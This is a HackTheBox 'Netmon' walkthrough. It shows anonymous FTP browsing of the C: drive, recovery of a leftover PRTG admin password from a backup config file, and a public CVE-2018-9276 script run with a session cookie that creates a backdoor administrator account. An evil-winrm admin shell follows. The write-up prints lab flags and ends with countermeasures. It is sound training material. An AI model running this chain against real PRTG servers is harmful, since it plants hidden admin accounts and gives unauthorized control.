HackTheBox - Netmon

Machine Release Date: March 2, 2019
Active Ports
sudo nmap -p21,80,135,139,445,5985,47001,49664,49665,49666,49667,49668,49669 -sC -sV -oA nmap/full-tcp-version 10.10.10.152
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-08 17:17 EDT
Nmap scan report for 10.10.10.152
Host is up (0.035s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-03-19 12:18AM 1024 .rnd
| 02-25-19 10:15PM <DIR> inetpub
| 07-16-16 09:18AM <DIR> PerfLogs
| 02-25-19 10:56PM <DIR> Program Files
| 02-03-19 12:28AM <DIR> Program Files (x86)
| 02-03-19 08:08AM <DIR> Users
|_02-25-19 11:49PM <DIR> Windows
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
|_http-server-header: PRTG/18.1.37.13946
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
|_http-trane-info: Problem with XML parsing of /evox/about
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2m48s, deviation: 0s, median: 2m48s
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-09-08T21:21:44
|_ start_date: 2020-09-08T21:17:27
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.15 seconds
FTP Enumeration (Mounted C:\ Drive w/Anonymous Access)
From the nmap scan above, it looks like FTP was mounted to the C:\ drive:
$ lftp 10.10.10.152
lftp 10.10.10.152:~> ls
02-03-19 12:18AM 1024 .rnd
02-25-19 10:15PM <DIR> inetpub
07-16-16 09:18AM <DIR> PerfLogs
02-25-19 10:56PM <DIR> Program Files
02-03-19 12:28AM <DIR> Program Files (x86)
02-03-19 08:08AM <DIR> Users
02-25-19 11:49PM <DIR> Windows
lftp 10.10.10.152:/> cd Users
lftp 10.10.10.152:/Users> ls
02-25-19 11:44PM <DIR> Administrator
02-03-19 12:35AM <DIR> Public
lftp 10.10.10.152:/Users> cd Public
lftp 10.10.10.152:/Users/Public> ls
02-03-19 08:05AM <DIR> Documents
07-16-16 09:18AM <DIR> Downloads
07-16-16 09:18AM <DIR> Music
07-16-16 09:18AM <DIR> Pictures
02-03-19 12:35AM 33 user.txt
07-16-16 09:18AM <DIR> Videos
lftp 10.10.10.152:/Users/Public> cat user.txt
dd58ce67b49e15105e88096c8d9255a5
33 bytes transferred
As seen above, I was able to grab the user.txt flag from the C:\Users\Public\user.txt file.
Exploitation (Sensitive Information Disclosure + CVE-2018-9276)
Navigating back to the web application, I was presented with PRTG Network Monitor.

At this point, I figured there might be a publicly avaialble exploit for this, so I searched exploitdb:

The PRTG Network Monitor 18.2.38 - (Authenticated) Remote Code Execution looked promising because it was written shortly after netmon was released. Also, looking at the bottom-left corner of PRTG Network Monitor, this exploit should also affect version 18.1.37.13946:

Since the exploit required credentials, I tried the default username and password for PRTG Network Monitor prtgadmin:prtgadmin with no success. At this point, I figured I needed to go search for the database file where the application stores its credentials.
After some researching, I figured out that the credentials should be stored in the C:\Users\All Users\Paessler\PRTG Network Monitor\PRTG Configuration.dat files. Note that the C:\Users\All Users directory wasn’t listed previously because it’s a hidden directory on Windows.
lftp 10.10.10.152:/Users> ls
02-25-19 11:44PM <DIR> Administrator
02-03-19 12:35AM <DIR> Public
lftp 10.10.10.152:/Users> ls -a
02-25-19 11:44PM <DIR> Administrator
07-16-16 09:28AM <DIR> All Users
02-03-19 08:05AM <DIR> Default
07-16-16 09:28AM <DIR> Default User
07-16-16 09:16AM 174 desktop.ini
02-03-19 12:35AM <DIR> Public
I then mirrored the C:\Users\All Users\Paessler\PRTG Network Monitor directory to my Kali machine:
lftp 10.10.10.152:/Users/All Users/Paessler> mirror "PRTG Network Monitor"
Then, I recursively searched for some passwords in all directories. I got too many results, so I figured I would try searching for the prtgadmin keyword which might bring me closer to finding some credentials:
kali@kali:~/htb/boxes/netmon/ftp/PRTG Network Monitor$ grep -R prtgadmin *
Logs (Web Server)/prtg20200908.log:#3564031 2020-09-08 19:59:24 10.10.14.24 "anonymous-prtgadmin-login_failed" 10.10.10.152 80 POST /public/checklogin.htm username=prtgadmin&password=*** 200 "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
Logs (Web Server)/prtg20200908.log:#336079 2020-09-08 20:05:36 10.10.14.24 "anonymous-prtgadmin-login_failed" 10.10.10.152 80 POST /public/checklogin.htm username=prtgadmin&password=*** 200 "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
PRTG Configuration.dat: prtgadmin
PRTG Configuration.old: prtgadmin
PRTG Configuration.old.bak: <!-- User: prtgadmin -->
PRTG Configuration.old.bak: prtgadmin
The PRTG Configuration.old.bak file looked incredibly suspicious since I noticed the XML comment as well as the .bak extension which is normally something that humans write. Looking closer at PRTG Configuration.old.bak, I found a plaintext password the system administrator must have left behind as a reminder since normally, the passwords in the PRTG Configuration.dat file are hashed.
kali@kali:~/htb/boxes/netmon/ftp/PRTG Network Monitor$ grep -C 2 '<!-- User: prtgadmin -->' 'PRTG Configuration.old.bak'
</dbcredentials>
<dbpassword>
<!-- User: prtgadmin -->
PrTg@dmin2018
</dbpassword>
At this point, I found something that looked like a password a systems adminstrator would use: PrTg@dmin2018. I tried logging into the PRTG Network Monitor application with prtgadmin:PrTg@dmin2018 with no success. At this point, I tried logging in via WinRM as the Administrator with the same password, but had no luck there either.
Looking carefully at the password, I noticed it ended in 2018. This box was released in 2019 and IT generally has policies where everyone must change their password every so often. I figured I should try some basic permutations of PrTg@dmin2018 just as though I were a user that had to abide by a yearly password changing policy, so I tried the password PrTg@dmin2019 and was able to access the PRTG Network Monitor admin panel:

Excellent! Now, I just needed to get my cookie and pass it to the exploit. I opened up my browser’s web inspector to view the cookies:

I then ran the following exploit code and passed my cookie to add a backdoor administrator user to the system:
$ ./cve-2018-9276.sh -u http://10.10.10.152 -c "_ga=GA1.4.1634127558.1599608581; _gid=GA1.4.950774786.1599608581; OCTOPUS1813713946=ezc4QjgzQkM2LUZE
QkItNDE2Qy1CQTZFLUQ3OTU3QzRDN0JGQ30%3D; _gat=1"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
Since the host had WinRM enabled and the pentest user should be an administrator, I should be able to WinRM into the host to get an interactive PowerShell session. I used evil-winrm to do this:
$ ~/tools/evil-winrm/evil-winrm.rb -u pentest -p P3nT3st! -i 10.10.10.152
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\pentest\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============== ==============================================
netmon\pentest S-1-5-21-2105491204-2789866987-2357151585-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
As verified above, the pentest was indeed part of the BUILTIN\Adminsitrators group. From there, I was able to grab the root.txt flag:
*Evil-WinRM* PS C:\Users\Administrator\Desktop> gc root.txt
3018977fb944bf1878f75b879fba67cc
Countermeasures
- Don’t expose the entire C:\ drive to anonymous users via FTP.
- Prefer using a dedicated shared directory on the system to host files over FTP rather than sharing the entire C:\ drive.
- Put access controls on the FTP server.
- Never leave sensitive information like plaintext passwords around on your servers.
- Update PRTG Network Monitor to the latest version currently available.